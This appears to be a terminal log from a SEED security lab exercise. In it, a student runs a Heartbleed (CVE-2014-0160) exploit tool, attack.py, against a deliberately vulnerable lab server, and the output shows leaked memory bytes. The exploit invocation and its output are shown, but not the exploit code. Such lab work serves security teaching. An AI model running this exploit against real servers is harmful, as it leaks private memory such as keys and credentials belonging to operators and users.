 [02/13/2018 15:34] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com -l 0x015B
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..[AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#1.>,Q...../..
[02/13/2018 15:40] seed@ubuntu:~/Lab2$